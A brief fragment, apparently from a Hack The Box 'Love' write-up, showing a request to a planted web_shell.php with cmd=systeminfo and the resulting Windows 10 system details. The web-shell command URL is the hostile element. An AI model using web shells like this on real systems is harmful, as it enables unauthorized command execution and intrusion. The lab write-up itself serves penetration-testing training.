 view-source:http://love.htb/images/web_shell.php?cmd=systeminfo
1
2 Host Name: LOVE
3 OS Name: Microsoft Windows 10 Pro
4 OS Version: 10.0.19042 N/A Build 19042
5 OS Manufacturer: Microsoft Corporation
6 OS Configuration: Standalone Workstation
7 OS Build Type: Multiprocessor Free
8 Registered Owner: roy
9 Registered Organization:
10 Product ID: 00330-80112-18556-AA148
11 Original Install Date: 4/12/2021, 12:14:12 PM
12 System Boot Time: 6/21/2024, 6:15:25 AM
13 System Manufacturer: VMware, Inc.
14 System Model: VMware7,1
15 System Type: x64-based PC
16 Processor(s): 1 Processor(s) Installed.
17 [01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
18 BIOS Version: VMware, Inc. VMW71.00V.21805430.B64.2305221826, 5/22/2023
19 Windows Directory: C:\WINDOWS
20 System Directory: C:\WINDOWS\system32
21 Boot Device: \Device\HarddiskVolume3
22 System Locale: en-us;English (United States)
23 Input Locale: en-us;English (United States)
24 Time Zone: (UTC-08:00) Pacific Time (US & Canada)
25 Total Physical Memory: 4,095 MB
26 Available Physical Memory: 2,474 MB
27 Virtual Memory: Max Size: 4,799 MB
28 Virtual Memory: Available: 2,743 MB
29 Virtual Memory: In Use: 2,056 MB
30 Page File Location(s): C:\pagefile.sys
31 Domain: WORKGROUP
32 Logon Server: \\LOVE
33 Hotfix(s): 9 Hotfix(s) Installed.